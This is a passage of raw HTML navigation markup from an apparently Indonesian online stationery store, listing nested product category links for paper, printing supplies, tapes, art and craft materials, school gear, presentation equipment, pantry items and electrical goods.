Kertas</span></a><ul class="level0 submenu"><li  class="level1 nav-5-1 category-item first parent"><a href="https://www.stationery.biz.id/produk-kertas/amplop.html" ><span>Amplop</span></a><ul class="level1 submenu"><li  class="level2 nav-5-1-1 category-item first"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-coklat.html" ><span>Amplop Coklat</span></a></li><li  class="level2 nav-5-1-2 category-item"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-lebaran-dan-fancy.html" ><span>Amplop Lebaran &amp; Fancy</span></a></li><li  class="level2 nav-5-1-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-putih.html" ><span>Amplop Putih</span></a></li><li  class="level2 nav-5-1-4 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/amplop/amplop-tali.html" ><span>Amplop Tali Kancing</span></a></li></ul></li><li  class="level1 nav-5-2 category-item parent"><a href="https://www.stationery.biz.id/produk-kertas/buku.html" ><span>Buku</span></a><ul class="level1 submenu"><li  class="level2 nav-5-2-1 category-item first"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-cetak.html" ><span>Buku Cetak</span></a></li><li  class="level2 nav-5-2-2 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-hard-cover.html" ><span>Buku hard Cover</span></a></li><li  class="level2 nav-5-2-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-faktur-nota-dan-surat-jalan.html" ><span>Buku Nota &amp; Surat Jalan</span></a></li><li  class="level2 nav-5-2-4 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-alamat.html" ><span>Buku Tamu &amp; Alamat</span></a></li><li  class="level2 nav-5-2-5 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-catatan-dan-bloknot.html" ><span>Buku Tulis - Catatan &amp; Bloknote</span></a></li><li  class="level2 nav-5-2-6 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/campus.html" ><span>Campus</span></a></li><li  class="level2 nav-5-2-7 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/kalender-dan-agenda.html" ><span>Kalender &amp; Buku Agenda</span></a></li><li  class="level2 nav-5-2-8 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/kertas-binder.html" ><span>Kertas Binder Loose Leaf</span></a></li><li  class="level2 nav-5-2-9 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/milimeter-blok.html" ><span>Milimeter Blok</span></a></li><li  class="level2 nav-5-2-10 category-item"><a href="https://www.stationery.biz.id/produk-kertas/buku/sampul-buku.html" ><span>Sampul Buku</span></a></li><li  class="level2 nav-5-2-11 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/buku/buku-gambar.html" ><span>Buku Gambar </span></a></li></ul></li><li  class="level1 nav-5-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/continuous-form.html" ><span>Continuous Form</span></a></li><li  class="level1 nav-5-4 category-item"><a href="https://www.stationery.biz.id/produk-kertas/continuous-form-label.html" ><span>Continuous Form Label</span></a></li><li  class="level1 nav-5-5 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kantung-belanja-kertas-dan-plastik.html" ><span>Kantung Belanja Kertas &amp; Plastik</span></a></li><li  class="level1 nav-5-6 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fax-struk-dan-thermal-roll.html" ><span>Kertas Fax - Struk &amp; Thermal</span></a></li><li  class="level1 nav-5-7 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationery.biz.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationery.biz.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationery.biz.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationery.biz.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationery.biz.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationery.biz.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationery.biz.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationery.biz.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationery.biz.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationery.biz.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationery.biz.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationery.biz.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationery.biz.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationery.biz.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationery.biz.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationery.biz.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a 